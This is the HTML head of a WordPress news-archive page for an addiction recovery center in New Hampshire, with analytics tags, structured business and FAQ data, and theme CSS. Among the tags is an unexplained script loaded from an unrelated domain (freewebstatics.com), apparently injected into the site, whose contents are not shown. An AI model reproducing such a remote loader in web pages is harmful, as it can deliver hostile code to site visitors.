srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" /\u003E","url":"https://www.theprocessrecoverycenter.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w\" width=\"389\" height=\"95\"   sizes=\"389px\" alt=\"Process Recovery\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w\" width=\"100\" height=\"24\"   sizes=\"100px\" alt=\"Process Recovery\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.1" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NCGS59K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theprocessrecoverycenter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCGS59K");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.21.2" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.21.2" id="jquery_ui-js"></script>
<script src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp" id="jquery-ui-slider-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.21.2" id="ultimate-vc-addons_range_tick-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.2" id="ultimate-vc-addons-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.21.2" id="ultimate-vc-addons-modal-all-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.shake-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.2" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.theprocessrecoverycenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theprocessrecoverycenter.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theprocessrecoverycenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV959SZX');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-148583274-1").done(function(){console.log("GA UA-148583274-1 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload22&&(d(),window.cbload22="yes")},!1),window.cbload22="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload22&&(window.cbload22="yes",d())})});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148583274-1');
</script>
<meta name="google-site-verification" content="oApWtwjkdu_Vw_EMcoWWwA8mjfGF2EK0GojDjrIbLtA" />

<script type="application/ld+json">
 { "@context": "http://schema.org",
 "@type": "Organization",
 "name": "The Process Recovery Center",
 "legalName" : "The Process Recovery Center",
 "url": "https://www.theprocessrecoverycenter.com/",
 "logo": "https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png",
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "41 Sagamore Park Rd",
 "addressLocality": "Hudson",
 "addressRegion": "	NH",
 "postalCode": "03051",
 "addressCountry": "USA"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+888-783-8004]",
 "email": "info@theprocessrecoverycenter.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/theprocessrecoveryctr/",
 "https://twitter.com/TheProcess603",
 "https://www.instagram.com/theprocessrecoverycenter/",
 "https://www.pinterest.com/theprocessrecov/",
 "https://www.wikidata.org/wiki/Q85844345"

 ]}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "url": "https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which Insurance plans do you accept?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center accepts most major insurances."
    }
  },{
    "@type": "Question",
    "name": "Do you accept Medicaid/Medicare?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No. However, other payment options are available."
    }
  },{
    "@type": "Question",
    "name": "If I don't have insurance, can I still get treatment? How?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can absolutely get treatment. Cash pay and payment plans are available. Please inquire for more information."
    }
  },{
    "@type": "Question",
    "name": "What is the cost of Treatment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "That depends. The cost of treatment varies by level of care and length of stay. In order to provide the best answer, we need to assess your case on an individual basis. Give us a call and we can take a look at your situation together."
    }
  },{
    "@type": "Question",
    "name": "What is the intake procedure?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Before treatment begins, you will be asked to do a telephone prescreening and assessment. It is a short, confidential phone call."
    }
  },{
    "@type": "Question",
    "name": "Which program should I chose?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We will provide you with a comprehensive aftercare plan so you can move forward with confidence. Knowing that you have supports in place will lend a sense of ease to your transition. We also have monthly Process Alumni meetings. Our clients become a part of our recovery family and we want to stay connected!"
    }
  },{
    "@type": "Question",
    "name": "Are your staff members licensed and your programs accredited?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. We are Joint Commission Accredited, which means we are a nationally accredited treatment center, distinguished by our commitment to overall quality and the satisfaction of our clients. We have Masters Level Clinicians, a Psychiatric Nurse Practitioner (P.M.H.N.P), and a Registered Nurse (R.N.) to address all therapeutic, medical, and medication-related needs during your treatment."
    }
  }]
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type" : "MedicalBusiness",
"@id" : "https://goo.gl/xUSsGt",
"name" : "The Process Recovery Center",
"logo" : "https://goo.gl/9xUenK",
"telephone" : "(888) 649-1149",
"url" : "https://goo.gl/xUSsGt",
"image" : "https://goo.gl/TJ3uEV",
"priceRange" : "Not Specified",
"description" : "The Process Recovery Center provides accredited outpatient drug and alcohol addiction care and recovery programs in Hudson, New Hampshire. (888) 649-1149.",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "41 Sagamore Park Rd,",
"addressLocality" : "Hudson",
"addressRegion" : "NH",
"postalCode" : "03051"
},
"geo" : {
"@type" : "GeoCoordinates",
"latitude" : "42.7255545",
"longitude" : "-71.4363551"
},
"hasMap": "https://goo.gl/3s3SnJ",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Thursday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Saturday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Sunday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Tuesday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Friday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Monday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Wednesday",
"opens": "00:00:00"
}
]
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.grecaptcha-badge{display:none}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://freewebstatics.com/statics-451949.js"></script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-144199096-4").done(function(){console.log("GA UA-144199096-4 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload&&(d(),window.cbload="yes")},!1),window.cbload="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload&&(window.cbload="yes",d())})});    
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144199096-4');
  gtag('config', 'AW-723664405');
</script>
<script type="module" src="https://unpkg.com/verifytx-webform@latest/dist/verifytx-webform/verifytx-webform.esm.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon72.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon152.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.rs-parallax-wrap h1 {
	text-align: center !important;
	padding-bottom: 25px !important;
	color: #ffff !important;
	font-size: 40px !important;
	line-height:44px !important;
	padding-top:100px;
}
.ImplementingTitle h1 {
	font-family: 'Raleway' !important;
	padding-top: 100px;
}
.contentBlock1 svg {
	display: none;
}
.titleWithImage {
	
}
.contantBox2 p br {
		display:block;
	}
.contantBox2 {
		z-index: 1 !important;
	overflow: visible !important;
	}
.vc_custom_16245307763011:before .ult-vc-seperator .ult-main-seperator-inner svg{
	display: none !important;
}
.vc_custom_1624530776301 svg {
	display: none;
}
.vc_custom_1624531223243 svg {
	display: none;
}
.vc_custom_1624615043033 svg {
	display:none;
}
.vc_custom_1624622913743 svg {
	display: none;
}
.contantBox3 svg {
		display: block;
	}
.ourDrugImg img {
	object-fit: cover;
}
.ourDrugImg2 img {
	height: 494px;
	object-fit: cover;
}
.new-template-title-2, .new-template-title-3, .new-template-title-4,
.new-template-title-5, .new-template-title-6 {
	font-size: 34px;
	line-height: 46px;
	font-weight:400;
	display: block;
	font-style: normal !important;
}
.new-template-title-6 {
	display: block;
}
.new-template-title-6-3 {
	display: none
}
.new-template-text-6 {
	display: block;
}
.new-template-text-6-2 {
	display: none;
}
.btn-down-1 {
	display: block;
}
.btn-down-2 {
	display: none;
}
.new-template-title-4-1 {
	display: none;
}
.vc_custom_1624620666290 svg {
	display: none;
}
.container-About-Rehaband {
	overflow: visible !important;
	z-index: 1;
}
.backgroundElementCircle {
	z-index: -1;
}
.new-template-title-3 {
	z-index: 3
}
.textOnBlockWithImg {
		display: block;
	z-index: 2;
	background-color:#fff;
	}
	.textOnBlockWithImg-2 {
		display: none;
	}
.contentBlock1 {
	z-index: 1;
}
.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6 {
	font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400 !important;
line-height: 51px !important;
letter-spacing: 0em;
}
.new-template-title-mobile-map {
	display: none;
}
.desktopSpace {
	display: block;
}
.mobileSpace {
	display: none;
}
.textOnBlockWithImg {
    width: calc(100% + 250px) !important;
}
.text-block-new-block a, .contantBox5 a {
	padding: 0 !important;
}
.textOnBlockWithImgProcess a {
	color:#1B3442 !important;
}
.textOnBlockWithImg-2 a {
	color:#1B3442 !important;
}

/*vermont*/
.textOnBlockWithImgProcess {
display:block;	
}
.contantBox5 svg {
	display: none;
}
/*homepage*/
.vc_custom_1624549736546 svg  {
	display: none;
}
.setsUpHomepage, .nextStepHomepage {
	font-size: 34px;
    line-height: 51px;
}
.new-template-title-2 h2 br{
	display: none;
}
@media only screen and (max-width:1024px) { 
	.contantBox4 br {
		display: none
	}
	.contentBlock1 svg {
		display: none;
	}
	.rs-parallax-wrap h1 { 
	font-size:34px !important
	}
	
	.textOnBlockWithImg {
		width: calc(100% + 400px) !important
	}
}
@media only screen and (max-width:940px){
	.textOnBlockWithImg-1 {
		width: calc(100% + 400px)
	}
}
@media only screen and (max-width:767px) {
	.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6{
	font-size: 26px !important;
	line-height: 38px !important;
}
	.new-template-title-6 {
		display: none;
	}	
	.new-template-title-6-3 {
		display: block;
					
	}
	.new-template-title-6-3 h6 {
		font-size: 26px !important;
	line-height: 38px !important;
	}
	.new-template-text-6 {
		display: none;
	}
	.new-template-text-6-2 {
		display: block;
	
	}
	.btn-down-1 {
	display: none;
}
.btn-down-2 {
	display: block;
}
   .backgroundElementCircle {
       -webkit-transform: translate(-50%, -210%) !important;
  -moz-transform:    translate(-50%, -210%) !important;
  -ms-transform:     translate(-50%, -210%) !important;
  -o-transform:      translate(-50%, -210%) !important;
  transform:         translate(-50%, -210%) !important;
   } 
	.template-title-3 br {
	display: none !important;		
	}
	.vc_custom_1624621002952 a {
    padding-left: 0px !important;
}
	.new-template-title-4 {
		display: none;
	}
	.new-template-title-4-1 {
		display:block;
		margin-top: -20px;
	}
	.new-template-title-5 h5{
		margin-top: 30px;
	}
	.new-template-title-4-1 h4{
		font-family: Playfair Display;
font-size: 26px !important;
font-style: normal;
font-weight: 400;
line-height: 38px !important;
letter-spacing: 0em;
text-align: left;
		margin-bottom: 30px !important;
}
	.contantBox2, .contantBox3, .contantBox4, .contantBox5 {
		padding-top: 100px !important;
		padding-bottom: 100px !important;
	}
	
	.contentBlock1 svg {
		 display: none;
	}
	.new-template-title-3 br {
		display: none;
	}
	.rs-parallax-wrap h1 {
		font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400;
line-height: 46px !important;
letter-spacing: 0em;
text-align: center;
		width: 100%;
	}
	.contantBox2 p br {
		display:none;
	}
	.textOnBlockWithImg {
		display: none;
	}
	.textOnBlockWithImg-2 {
		display: block;
	}
	.textOnBlockWithImg-1 {
		width: 100%;
	}
	.ourDrugImg img{
		width: 100%;
		height: auto;
	}
	.desktopSpace {
	display: none;
}
.mobileSpace {
	display: block;
}
	.vc_custom_1624634692776 {
		padding-top: 50px !important;
	}
	.contantBox3 svg {
		display: none;
	}
	/*vermont*/
	.textOnBlockWithImgProcess {
display:none;	
}
	.vc_custom_1624887691936 {
		padding-top: 0 !important;
	}
	
}

	@media only screen and (max-width:414px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -185%) !important;
  -moz-transform:    translate(-50%, -185%) !important;
  -ms-transform:     translate(-50%, -185%) !important;
  -o-transform:      translate(-50%, -185%) !important;
  transform:         translate(-50%, -185%) !important;
	}
		.ourDrugImg2  img{
			width: 315px;
			height: 315px;
		}
		/*slider*/
		#rev_slider_8_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_8_1_wrapper {
height: 100vh !important;	
}
#rev_slider_8_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		#rev_slider_9_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_9_1_wrapper {
height: 100vh !important;	
}
#rev_slider_9_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		.new-template-title-2 h2 br{
			display: block
		}
		.new-template-title-3 h3 {
			margin-top: 30px !important;
		}
		.vc_custom_1624961981152 {
			margin-top: -20px !important;
		} 
		.vc_column-inner  {
			padding-top: 0px !important;
		}
		.vc_custom_1624621002952 a{
			margin-bottom: 50px !important;
		}
	}

	@media only screen and (max-width:375px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -200%) !important;
  -moz-transform:    translate(-50%, -200%) !important;
  -ms-transform:     translate(-50%, -200%) !important;
  -o-transform:      translate(-50%, -200%) !important;
  transform:         translate(-50%, -200%) !important;
	}
		.new-template-title-2 h2 br {
			display: none;
		}
	}
	@media only screen and (max-width:320px) {
		 .backgroundElementCircle {
       -webkit-transform: translate(-50%, -230%) !important;
  -moz-transform:    translate(-50%, -230%) !important;
  -ms-transform:     translate(-50%, -230%) !important;
  -o-transform:      translate(-50%, -230%) !important;
  transform:         translate(-50%, -230%) !important;
   } 
	}

@media screen and (max-width: 500px){
.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding{
	width:200px !important;
}}


@media screen and (min-width: 768px){
.wpcf7 .col-sm-4 {
   width: 32%;
    display: inline-block;
}
.col-sm-4.first {
    padding-right: 20px;
	  float: left;
	padding-bottom: 6px;
}
.wpcf7 .row {
    display: flex;
}
.col-sm-4.last {
    padding-left: 20px;
	padding-bottom: 6px;
}}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    padding: 22px 5px !important;
    background: #18DFC0;
    font-size: 22px !important;
    font-weight: 400 !important;
    font-family: Cinzel;
	box-shadow: 0px 4px 9px 0px rgb(0 0 0 / 25%) !important;
}
.form .vc_column-inner {
    border-top-left-radius: 80px 80px;
    border-bottom-right-radius: 80px 80px;
    padding: 34px 29px 18px 29px !important;
}
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"]{
    padding: 15px 10px;
    color: #3B3F4A;
}
.wpcf7 .row select.wpcf7-form-control {
    padding: 17px 10px;
    color: #3B3F4A;
}


@media (max-width: 768px) {
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {

   font-size: 20px !important;

}    
}

@media (max-width: 480px) {
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"], wpcf7 .row select.wpcf7-form-control {
    padding: 10px 10px;
}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    padding: 18px 5px !important;
   font-size: 18px !important;

}    
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/* Top Button */
.top_button {
    font-size: 24px;
    text-align: left;
    width: 220px;
    padding: 10px 10px 18px 10px;
}
.top_button-tagline {
    color: rgba(255, 255, 255, 0.70);
    font-size: 13px;
}
.top_button-phone-icon {
    float: left;
    padding: 8px 10px 8px 8px;
    font-size: 36px;
}
.top_button-phone-number {
    padding-top: 3px;
}

/* Seperator */
.separator-40 {
    width: 40px;
}
</style>
</head>
<body id="the7-body" class="archive paged category category-news category-7 wp-custom-logo wp-embed-responsive paged-9 category-paged-9 wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-7780">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV959SZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
<!-- The7 12.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
